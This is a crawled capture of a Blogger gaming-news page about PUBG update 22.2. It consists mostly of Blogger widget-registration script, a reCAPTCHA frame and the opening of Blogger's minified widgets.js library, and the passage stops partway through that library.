'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQdg_7y4Zhg-c3yINRr-K1cnAswFVAxE1MoqyfM2oyKPNaBzCToXZ4FO-X0EcZ4JnWNw5kjQB5BbRDdEYqNwrdo68pHUc5kC7lWdOcFz-_OC-5FVbAXBW5xqYml1XdHpAWrveboajR0vjlh6WJohk4Mxa64vIdT4pK3Lt2HsThQE9r2QOQweUKIg/s16000/Workshop-Update-1-1024x576.webp', 'pageName': 'UPDATE 22.2 TEASES THE START OF PUBG: BATTLEGROUNDS\u2019 6TH ANNIVERSARY CELEBRATION', 'pageTitle': 'Gaming News 24h: UPDATE 22.2 TEASES THE START OF PUBG: BATTLEGROUNDS\u2019 6TH ANNIVERSARY CELEBRATION', 'metaDescription': 'UPDATE 22.2 TEASES THE START OF PUBG: BATTLEGROUNDS\u2019 6TH ANNIVERSARY CELEBRATION'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'UPDATE 22.2 TEASES THE START OF PUBG: BATTLEGROUNDS\u2019 6TH ANNIVERSARY CELEBRATION', 'description': 'UPDATE 22.2 TEASES THE START OF PUBG: BATTLEGROUNDS\u2019 6TH ANNIVERSARY CELEBRATION', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQdg_7y4Zhg-c3yINRr-K1cnAswFVAxE1MoqyfM2oyKPNaBzCToXZ4FO-X0EcZ4JnWNw5kjQB5BbRDdEYqNwrdo68pHUc5kC7lWdOcFz-_OC-5FVbAXBW5xqYml1XdHpAWrveboajR0vjlh6WJohk4Mxa64vIdT4pK3Lt2HsThQE9r2QOQweUKIg/s16000/Workshop-Update-1-1024x576.webp', 'url': 'https://www.gamingnews24h.com/2023/03/update-222-teases-start-of-pubg.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9219086528133791696}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4elJLW5vn2bdi6w7sV6aSeVYPD0Q:1768671075389', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y7wivtorotMhwU_rzcX0JA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768671079573');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.blogger.com/static/v1/widgets/3845888474-widgets.js
body_size: 51775
content:
(function(){/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var aa="&action=",ba=".wikipedia.org",ca="SCRIPT",da="SPAN",ea="SW_READER_LIST_",fa="SW_READER_LIST_CLOSED_",ha="Share this post",ia="Symbol.dispose",ja="Symbol.iterator",ka="about:invalid#zClosurez",la="about:invalid#zSoyz",ma="bigint",na="block",oa="boolean",pa="click",qa="collapsed",ra="collapsible",sa="comment-editor",ta="commentId",ua="complete",va="contact-form-email",wa="contact-form-email-message",xa="contact-form-error-message",ya="contact-form-error-message-with-border",za="contact-form-name",
Aa="contact-form-submit",Ba="contact-form-success-message",Ca="contact-form-success-message-with-border",Da="data-height",Ea="displayModeFull",Fa="displayModeLayout",Ga="displayModeNone",m="div",Ha="dropdown-toggle",Ia="error",Ja="expanded",n="function",Ka="hidden",La="https:",Ma="https://lh3.googleusercontent.com",Na="layout-widget-description",Oa="layout-widget-title",Pa="max-height: 0;",p="none",q="number",t="object",Qa="prerender",Ra="ready",Sa="rotate(-45deg)",Ta="status-message",Ua="status-message-inner",
u="string",Va="success",Wa="text/javascript",Xa="thread-collapsed",Ya="thread-expanded",Za="toggle",$a="unhandledrejection",ab="visible",bb="wikipedia-search-input",cb="wikipedia-search-more",db="wikipedia-search-results",eb="wikipedia-search-results-header",v,fb=typeof Object.create==n?Object.create:function(a){function b(){}b.prototype=a;return new b},gb=typeof Object.defineProperties==n?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ib(a){a=[t==typeof globalThis&&globalThis,a,t==typeof window&&window,t==typeof self&&self,t==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var jb=ib(this);function w(a,b){if(b)a:{var c=jb;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&gb(c,a,{configurable:!0,writable:!0,value:b})}}var kb;
if(typeof Object.setPrototypeOf==n)kb=Object.setPrototypeOf;else{var lb;a:{var mb={a:!0},nb={};try{nb.__proto__=mb;lb=nb.a;break a}catch(a){}lb=!1}kb=lb?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ob=kb;
function x(a,b){a.prototype=fb(b.prototype);a.prototype.constructor=a;if(ob)ob(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.L=b.prototype}function pb(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}
function y(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length==q)return{next:pb(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function qb(a){if(!(a instanceof Array)){a=y(a);for(var b,c=[];!(b=a.next()).done;)c.push(b.value);a=c}return a}function rb(a){return sb(a,a)}function sb(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a}
function tb(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}w("globalThis",function(a){return a||jb});w("Symbol",function(a){function b(f){if(this instanceof b)throw new TypeError("Symbol is not a constructor");return new c(d+(f||"")+"_"+e++,f)}function c(f,g){this.A=f;gb(this,"description",{configurable:!0,writable:!0,value:g})}if(a)return a;c.prototype.toString=function(){return this.A};var d="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",e=0;return b});
w(ja,function(a){if(a)return a;a=Symbol(ja);gb(Array.prototype,a,{configurable:!0,writable:!0,value:function(){return ub(pb(this))}});return a});function ub(a){a={next:a};a[Symbol.iterator]=function(){return this};return a}
w("Promise",function(a){function b(g){this.A=0;this.C=void 0;this.B=[];this.J=!1;var h=this.D();try{g(h.resolve,h.reject)}catch(k){h.reject(k)}}function c(){this.A=null}function d(g){return g instanceof b?g:new b(function(h){h(g)})}if(a)return a;c.prototype.B=function(g){if(this.A==null){this.A=[];var h=this;this.C(function(){h.G()})}this.A.push(g)};var e=jb.setTimeout;c.prototype.C=function(g){e(g,0)};c.prototype.G=function(){for(;this.A&&this.A.length;){var g=this.A;this.A=[];for(var h=0;h<g.length;++h){var k=
g[h];g[h]=null;try{k()}catch(l){this.D(l)}}}this.A=null};c.prototype.D=function(g){this.C(function(){throw g;})};b.prototype.D=function(){function g(l){return function(r){k||(k=!0,l.call(h,r))}}var h=this,k=!1;return{resolve:g(this.T),reject:g(this.G)}};b.prototype.T=function(g){if(g===this)this.G(new TypeError("A Promise cannot resolve to itself"));else if(g instanceof b)this.Z(g);else{a:switch(typeof g){case t:var h=g!=null;break a;case n:h=!0;break a;default:h=!1}h?this.O(g):this.H(g)}};b.prototype.O=
function(g){var h=void 0;try{h=g.then}catch(k){this.G(k);return}typeof h==n?this.ja(h,g):this.H(g)};b.prototype.G=function(g){this.I(2,g)};b.prototype.H=function(g){this.I(1,g)};b.prototype.I=function(g,h){if(this.A!=0)throw Error("Cannot settle("+g+", "+h+"): Promise already settled in state"+this.A);this.A=g;this.C=h;this.A===2&&this.U();this.M()};b.prototype.U=function(){var g=this;e(function(){if(g.S()){var h=jb.console;typeof h!=="undefined"&&h.error(g.C)}},1)};b.prototype.S=function(){if(this.J)return!1;
var g=jb.CustomEvent,h=jb.Event,k=jb.dispatchEvent;if(typeof k==="undefined")return!0;typeof g===n?g=new g($a,{cancelable:!0}):typeof h===n?g=new h($a,{cancelable:!0}):(g=jb.document.createEvent("CustomEvent"),g.initCustomEvent($a,!1,!0,g));g.promise=this;g.reason=this.C;return k(g)};b.prototype.M=function(){if(this.B!=null){for(var g=0;g<this.B.length;++g)f.B(this.B[g]);this.B=null}};var f=new c;b.prototype.Z=function(g){var h=this.D();g.Oa(h.resolve,h.reject)};b.prototype.ja=function(g,h){var k=
this.D();try{g.call(h,k.resolve,k.reject)}catch(l){k.reject(l)}};b.prototype.then=function(g,h){function k(D,G){return typeof D==n?function(V){try{l(D(V))}catch(hb){r(hb)}}:G}var l,r,B=new b(function(D,G){l=D;r=G});this.Oa(k(g,l),k(h,r));return B};b.prototype.catch=function(g){return this.then(void 0,g)};b.prototype.Oa=function(g,h){function k(){switch(l.A){case 1:g(l.C);break;case 2:h(l.C);break;default:throw Error("Unexpected state: "+l.A);}}var l=this;this.B==null?f.B(k):this.B.push(k);this.J=
!0};b.resolve=d;b.reject=function(g){return new b(function(h,k){k(g)})};b.race=function(g){return new b(function(h,k){for(var l=y(g),r=l.next();!r.done;r=l.next())d(r.value).Oa(h,k)})};b.all=function(g){var h=y(g),k=h.next();return k.done?d([]):new b(function(l,r){function B(V){return function(hb){D[V]=hb;G--;G==0&&l(D)}}var D=[],G=0;do D.push(void 0),G++,d(k.value).Oa(B(D.length-1),r),k=h.next();while(!k.done)})};return b});function vb(a,b){return Object.prototype.hasOwnProperty.call(a,b)}
var wb=typeof Object.assign==n?Object.assign:function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)vb(d,e)&&(a[e]=d[e])}return a};w("Object.assign",function(a){return a||wb});w(ia,function(a){return a?a:Symbol(ia)});
w("WeakMap",function(a){function b(k){this.Y=(h+=Math.random()+1).toString();if(k){k=y(k);for(var l;!(l=k.next()).done;)l=l.value,this.set(l[0],l[1])}}function c(){}function d(k){var l=typeof k;return l===t&&k!==null||l===n}function e(k){if(!vb(k,g)){var l=new c;gb(k,g,{value:l})}}function f(k){var l=Object[k];l&&(Object[k]=function(r){if(r instanceof c)return r;Object.isExtensible(r)&&e(r);return l(r)})}if(function(){if(!a||!Object.seal)return!1;try{var k=Object.seal({}),l=Object.seal({}),r=new a([[k,
2],[l,3]]);if(r.get(k)!=2||r.get(l)!=3)return!1;r.delete(k);r.set(l,4);return!r.has(k)&&r.get(l)==4}catch(B){return!1}}())return a;var g="$jscomp_hidden_"+Math.random();f("freeze");f("preventExtensions");f("seal");var h=0;b.prototype.set=function(k,l){if(!d(k))throw Error("Invalid WeakMap key");e(k);if(!vb(k,g))throw Error("WeakMap key fail: "+k);k[g][this.Y]=l;return this};b.prototype.get=function(k){return d(k)&&vb(k,g)?k[g][this.Y]:void 0};b.prototype.has=function(k){return d(k)&&vb(k,g)&&vb(k[g],
this.Y)};b.prototype.delete=function(k){return d(k)&&vb(k,g)&&vb(k[g],this.Y)?delete k[g][this.Y]:!1};return b});
w("Map",function(a){function b(){var h={};return h.ha=h.next=h.head=h}function c(h,k){var l=h[1];return ub(function(){if(l){for(;l.head!=h[1];)l=l.ha;for(;l.next!=l.head;)return l=l.next,{done:!1,value:k(l)};l=null}return{done:!0,value:void 0}})}function d(h,k){var l=k&&typeof k;l==t||l==n?f.has(k)?l=f.get(k):(l=""+ ++g,f.set(k,l)):l="p_"+k;var r=h[0][l];if(r&&vb(h[0],l))for(h=0;h<r.length;h++){var B=r[h];if(k!==k&&B.key!==B.key||k===B.key)return{id:l,list:r,index:h,entry:B}}return{id:l,list:r,index:-1,
entry:void 0}}function e(h){this[0]={};this[1]=b();this.size=0;if(h){h=y(h);for(var k;!(k=h.next()).done;)k=k.value,this.set(k[0],k[1])}}if(function(){if(!a||typeof a!=n||!a.prototype.entries||typeof Object.seal!=n)return!1;try{var h=Object.seal({x:4}),k=new a(y([[h,"s"]]));if(k.get(h)!="s"||k.size!=1||k.get({x:4})||k.set({x:4},"t")!=k||k.size!=2)return!1;var l=k.entries(),r=l.next();if(r.done||r.value[0]!=h||r.value[1]!="s")return!1;r=l.next();return r.done||r.value[0].x!=4||r.value[1]!="t"||!l.next().done?
!1:!0}catch(B){return!1}}())return a;var f=new WeakMap;e.prototype.set=function(h,k){h=h===0?0:h;var l=d(this,h);l.list||(l.list=this[0][l.id]=[]);l.entry?l.entry.value=k:(l.entry={next:this[1],ha:this[1].ha,head:this[1],key:h,value:k},l.list.push(l.entry),this[1].ha.next=l.entry,this[1].ha=l.entry,this.size++);return this};e.prototype.delete=function(h){h=d(this,h);return h.entry&&h.list?(h.list.splice(h.index,1),h.list.length||delete this[0][h.id],h.entry.ha.next=h.entry.next,h.entry.next.ha=h.entry.ha,
h.entry.head=null,this.size--,!0):!1};e.prototype.clear=function(){this[0]={};this[1]=this[1].ha=b();this.size=0};e.prototype.has=function(h){return!!d(this,h).entry};e.prototype.get=function(h){return(h=d(this,h).entry)&&h.value};e.prototype.entries=function(){return c(this,function(h){return[h.key,h.value]})};e.prototype.keys=function(){return c(this,function(h){return h.key})};e.prototype.values=function(){return c(this,function(h){return h.value})};e.prototype.forEach=function(h,k){for(var l=
this.entries(),r;!(r=l.next()).done;)r=r.value,h.call(k,r[1],r[0],this)};e.prototype[Symbol.iterator]=e.prototype.entries;var g=0;return e});
w("Set",function(a){function b(c){this.A=new Map;if(c){c=y(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.A.size}if(function(){if(!a||typeof a!=n||!a.prototype.entries||typeof Object.seal!=n)return!1;try{var c=Object.seal({x:4}),d=new a(y([c]));if(!d.has(c)||d.size!=1||d.add(c)!=d||d.size!=1||d.add({x:4})!=d||d.size!=2)return!1;var e=d.entries(),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]==c||f.value[0].x!=4||f.value[1]!=f.value[0]?
!1:e.next().done}catch(g){return!1}}())return a;b.prototype.add=function(c){c=c===0?0:c;this.A.set(c,c);this.size=this.A.size;return this};b.prototype.delete=function(c){c=this.A.delete(c);this.size=this.A.size;return c};b.prototype.clear=function(){this.A.clear();this.size=0};b.prototype.has=function(c){return this.A.has(c)};b.prototype.entries=function(){return this.A.entries()};b.prototype.values=function(){return this.A.values()};b.prototype.keys=b.prototype.values;b.prototype[Symbol.iterator]=
b.prototype.values;b.prototype.forEach=function(c,d){var e=this;this.A.forEach(function(f){return c.call(d,f,f,e)})};return b});function xb(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[Symbol.iterator]=function(){return e};return e}w("Array.prototype.entries",function(a){return a?a:function(){return xb(this,function(b,c){return[b,c]})}});
w("Array.prototype.keys",function(a){return a?a:function(){return xb(this,function(b){return b})}});
w("String.prototype.startsWith",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.startsWith must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.startsWith must not be a regular expression");var d=this+"";b+="";var e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var g=0;g<f&&c<e;)if(d[c++]!=b[g++])return!1;return g>=f}});
w("Number.isFinite",function(a){return a?a:function(b){return typeof b!==q?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});w("Array.prototype.find",function(a){return a?a:function(b,c){a:{var d=this;d instanceof String&&(d=String(d));for(var e=d.length,f=0;f<e;f++){var g=d[f];if(b.call(c,g,f,d)){b=g;break a}}b=void 0}return b}});w("Object.entries",function(a){return a?a:function(b){var c=[],d;for(d in b)vb(b,d)&&c.push([d,b[d]]);return c}});
w("Array.prototype.values",function(a){return a?a:function(){return xb(this,function(b,c){return c})}});w("Array.from",function(a){return a?a:function(b,c,d){c=c!=null?c:function(h){return h};var e=[],f=typeof Symbol!="undefined"&&Symbol.iterator&&b[Symbol.iterator];if(typeof f==n){b=f.call(b);for(var g=0;!(f=b.next()).done;)e.push(c.call(d,f.value,g++))}else for(f=b.length,g=0;g<f;g++)e.push(c.call(d,b[g],g));return e}});
w("Object.values",function(a){return a?a:function(b){var c=[],d;for(d in b)vb(b,d)&&c.push(b[d]);return c}});w("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});w("Number.isNaN",function(a){return a?a:function(b){return typeof b===q&&isNaN(b)}});w("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});w("Number.MIN_SAFE_INTEGER",function(){return-9007199254740991});
w("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});w("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});w("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});window.jstiming&&window.jstiming.load.tick("widgetJsStart");
function yb(){window.jstiming.load.tick("ol")}function zb(a,b){a.addEventListener?a.addEventListener("load",b,!1):a.attachEvent("onload",b)}function Ab(a,b){return a.className&&a.className.indexOf(b)!=-1?a:a.parentNode?Ab(a.parentNode,b):null}function Bb(){window.jstiming.load.tick("prt");window.tickAboveFold&&window.tickAboveFold(this)}
window.BLOG_attachCsiOnload=function(a,b){if(window.jstiming){window.jstiming.load.tick("widgetJsEnd");window.jstiming.load.tick("prt");window.jstiming.load.name=a+"blogspot";a=document.getElementsByTagName("img");for(var c=0;c<a.length;c++)a[c].complete?Ab(a[c],"post")!=null&&Bb.apply(a[c]):Ab(a[c],"post")!=null&&zb(a[c],Bb);zb(window,yb);a=function(){for(var d={},e=window.blogger_blog_id,f=["google_blogger_adsense_experiment_id","blogger_csi_e","blogger_templates_experiment_id","blogger_active_experiments"],
g=[],h=f.length,k=0;k<h;k++){var l=f[k];l in window&&g.push(window[l])}e&&(d.blogId=e);g.length>0&&(d.e=g.join(","));e=(document.location.protocol==La?La:"http:")+"//csi.gstatic.com/csi";window.jstiming.report(window.jstiming.load,d,b||e)};window.addEventListener?window.addEventListener("beforeunload",a,!1):window.attachEvent("onbeforeunload",a)}};var Cb=Cb||{},z=this||self;function Db(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=z,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function Eb(a){a.oa=void 0;a.Sa=function(){return a.oa?a.oa:a.oa=new a}}function Fb(a){var b=typeof a;return b!=t?b:a?Array.isArray(a)?"array":b:"null"}function Gb(a){var b=Fb(a);return b=="array"||b==t&&typeof a.length==q}function Hb(a){var b=typeof a;return b==t&&a!=null||b==n}
function Ib(a,b,c){return a.call.apply(a.bind,arguments)}function Jb(a,b,c){if(!a)throw Error();if(arguments.length>2){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}}function A(a,b,c){A=Function.prototype.bind&&Function.prototype.bind.toString().indexOf("native code")!=-1?Ib:Jb;return A.apply(null,arguments)}
function C(a,b){a=a.split(".");for(var c=z,d;a.length&&(d=a.shift());)a.length||b===void 0?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b}function E(a,b){function c(){}c.prototype=b.prototype;a.L=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Rd=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};function Kb(a,b){if(Error.captureStackTrace)Error.captureStackTrace(this,Kb);else{var c=Error().stack;c&&(this.stack=c)}a&&(this.message=String(a));b!==void 0&&(this.cause=b)}E(Kb,Error);Kb.prototype.name="CustomError";var Lb;var Mb=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a===u)return typeof b!==u||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1},Nb=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=typeof a===u?a.split(""):a,f=0;f<d;f++)f in e&&b.call(c,e[f],f,a)},Ob=Array.prototype.some?function(a,b){return Array.prototype.some.call(a,b,void 0)}:
function(a,b){for(var c=a.length,d=typeof a===u?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a))return!0;return!1};function Pb(a,b){return Mb(a,b)>=0}function Qb(a){if(!Array.isArray(a))for(var b=a.length-1;b>=0;b--)delete a[b];a.length=0}function Rb(a,b){b=Mb(a,b);var c;(c=b>=0)&&Array.prototype.splice.call(a,b,1);return c}function Sb(a){var b=a.length;if(b>0){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]};function Tb(a){a=a.className;return typeof a===u&&a.match(/\S+/g)||[]}function Ub(a,b){var c=Tb(a);Vb(c,Array.prototype.slice.call(arguments,1));a.className=c.join(" ")}function Wb(a,b){var c=Tb(a);c=Xb(c,Array.prototype.slice.call(arguments,1));a.className=c.join(" ")}function Vb(a,b){for(var c=0;c<b.length;c++)Pb(a,b[c])||a.push(b[c])}function Xb(a,b){return a.filter(function(c){return!Pb(b,c)})}
function Yb(a,b,c){for(var d=Tb(a),e=!1,f=0;f<d.length;f++)d[f]==b&&(d.splice(f--,1),e=!0);e&&(d.push(c),a.className=d.join(" "))}function Zb(a,b){return Pb(Tb(a),b)};function $b(){throw Error("Unknown format requested type for int64");};function ac(a,b){a.__closure__error__context__984382||(a.__closure__error__context__984382={});a.__closure__error__context__984382.severity=b};function bc(a,b){this.x=a!==void 0?a:0;this.y=b!==void 0?b:0}bc.prototype.equals=function(a){return a instanceof bc&&(this==a?!0:this&&a?this.x==a.x&&this.y==a.y:!1)};bc.prototype.ceil=function(){this.x=Math.ceil(this.x);this.y=Math.ceil(this.y);return this};bc.prototype.floor=function(){this.x=Math.floor(this.x);this.y=Math.floor(this.y);return this};bc.prototype.round=function(){this.x=Math.round(this.x);this.y=Math.round(this.y);return this};function cc(a,b){this.width=a;this.height=b}v=cc.prototype;v.aspectRatio=function(){return this.width/this.height};v.ma=function(){return!(this.width*this.height)};v.ceil=function(){this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};v.floor=function(){this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};v.round=function(){this.width=Math.round(this.width);this.height=Math.round(this.height);return this};function dc(a,b,c){for(var d in a)b.call(c,a[d],d,a)}function ec(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b}function fc(a){var b=[],c=0,d;for(d in a)b[c++]=d;return b}var hc="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");function ic(a,b){for(var 